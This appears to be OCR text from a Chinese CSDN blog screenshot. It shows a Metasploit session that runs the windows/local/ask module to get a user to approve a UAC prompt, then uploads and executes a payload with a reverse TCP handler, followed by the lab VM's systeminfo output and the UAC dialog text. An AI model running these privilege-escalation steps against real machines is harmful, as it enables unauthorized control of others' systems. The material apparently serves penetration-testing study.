 msf5 exploit(multi/handler) > use exploit/windows/local/ask
msf5 exploit(windows/local/ask) > set session 1
session => 1
msf5 exploit(windows/local/ask) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(windows/local/ask) > set lport 24444
lport => 24444
msf5 exploit(windows/local/ask) > exploit
[*] Started reverse TCP handler on 0.0.0.0:24444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading ARSLZkqse.exe - 73802 bytes to the filesystem...
[*] Executing Command!
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2008 R2
回收站
vps
C:\Windows\system32\cmd.exe
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 1,023 MB
可用的物理内存: 311 MB
虚拟内存: 最大值: 2,047 MB
虚拟内存: 可用: 1,169 MB
虚拟内存: 使用中: 878 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\WIN2008
修补程序: 安装了 2 个修补
[01]: KB958488
[02]: KB976902
网卡: 安装了 1 个 NIC。
[01]: Intel(R)
连接名:
启用 DHCP: 是
DHCP 服务器: 192.168.10.254
IP 地址
[01]: 192.168.10.131
[02]: fe80::b1fb:ad34:40e1:3d8d
C:\Users\test>
用户帐户控制
您想允许来自未知发布者的以下程序对此计算机进行更改吗?
程序名称: ARSLZkqse.exe
发布者: 未知
文件源: 此计算机上的硬盘驱动器
显示详细信息(D)
是(Y)
否(N)
更改这些通知的出现时间
https://blog.csdn.net/qq_36119192
CSDN @青梅fox